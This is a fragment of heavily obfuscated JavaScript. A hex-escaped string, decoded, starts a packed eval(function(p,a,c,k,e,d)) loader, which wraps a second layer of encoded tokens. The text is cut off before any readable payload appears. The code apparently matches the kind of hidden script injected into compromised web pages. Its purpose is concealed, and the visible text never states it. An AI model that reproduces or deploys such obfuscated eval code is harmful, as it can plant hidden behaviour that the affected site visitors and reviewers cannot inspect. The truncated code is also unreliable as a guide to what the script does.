var _M02y3D= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x46\x20\x43\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x31\x79\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x31\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x45\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x31\x47\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x4f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x31\x70\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x48\x28\x31\x63\x28\x31\x62\x2c\x31\x37\x2c\x7a\x2c\x31\x35\x2c\x4e\x2c\x31\x68\x29\x7b\x4e\x3d\x31\x63\x28\x7a\x29\x7b\x31\x61\x28\x7a\x3c\x31\x37\x3f\x43\x5b\x34\x5d\x3a\x4e\x28\x31\x49\x28\x7a\x2f\x31\x37\x29\x29\x29\x2b\x28\x28\x7a\x3d\x7a\x25\x31\x37\x29\x3e\x31\